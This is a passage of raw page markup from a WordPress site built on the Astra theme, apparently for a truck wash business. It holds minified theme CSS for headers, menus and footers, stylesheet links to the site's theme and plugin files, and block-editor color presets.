a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation > ul.ast-above-header-menu > .menu-item-has-children:not(.current-menu-item) > .ast-menu-toggle,.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .main-header-menu .menu-link{color:#414141;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:#414141;}.ast-theme-transparent-header div.ast-masthead-custom-menu-items,.ast-theme-transparent-header div.ast-masthead-custom-menu-items .widget,.ast-theme-transparent-header div.ast-masthead-custom-menu-items .widget-title,.ast-theme-transparent-header .site-header-section [CLASS*="ast-header-html-"] .ast-builder-html-element{color:#ffffff;}@media (max-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (max-width:921px){.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-link{color:var(--ast-global-color-3);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:var(--ast-global-color-2);}}.ast-theme-transparent-header #ast-desktop-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"],.ast-theme-transparent-header.ast-header-break-point #ast-mobile-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"]{border-bottom-width:0;border-bottom-style:solid;border-bottom-color:rgba(0,0,0,0);}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:Cartoon,Helvetica,Arial,sans-serif;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:16px;font-size:1rem;color:#424242;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#424242;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#424242;background:rgba(255,255,255,0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#424242;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#424242;background:rgba(255,255,255,0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#424242;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:0;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:rgba(235,235,235,0);border-style:solid;width:114px;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:rgba(255,255,255,0);;background-image:none;;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#64ccc9;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#64ccc9;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#64ccc9;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#64ccc9;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:#64ccc9;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#64ccc9;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#414141;}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:#414141;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#414141;}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:#414141;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:#414141;}.ast-builder-menu-1 .menu-item.current-menu-item> .ast-menu-toggle{color:#414141;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-4);;background-image:none;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#dbe8eb;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:30px;padding-right:30px;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:20px;padding-bottom:20px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-0);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.875rem;}@media (max-width:544px){.ast-footer-copyright {font-size:14px;font-size:0.875rem;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-template-full-width .ast-container{display:block;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#64ccc9;;background-image:none;;}.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#000000;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#000000;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#000000;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C%2C500&#038;display=fallback&#038;ver=3.6.2' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='//a63truckwash.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//a63truckwash.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<style id='metaphorcreations-ditty-style-inline-css'>


</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='//a63truckwash.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='//a63truckwash.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.4.3' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='//a63truckwash.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: 